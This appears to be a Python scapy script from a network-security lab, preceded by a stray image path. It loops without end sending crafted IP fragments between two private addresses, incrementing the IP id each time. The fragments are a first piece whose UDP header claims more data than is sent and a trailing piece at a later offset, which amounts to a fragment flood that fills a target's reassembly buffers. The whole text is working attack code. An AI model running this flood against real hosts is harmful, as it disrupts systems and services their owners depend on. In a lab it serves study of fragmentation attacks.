 #!/usr/bin/python3
from scapy.all import *

i=0
while (1):
  ip = IP(src="192.168.106.3", dst="192.168.106.4")
  ip.id = 1000+i
  ip.frag = 0
  ip.flags = 1
  udp = UDP(sport=7070, dport=9090)
  udp.len = 96
  payload = 'A' * 32
  pkt = ip/udp/payload
  pkt[UDP].checksum = 0
  send(pkt, verbose=0)
  ip.frag = 8
  ip.flags = 0
  pkt = ip/payload
  send(pkt, verbose=0)
  i=i+1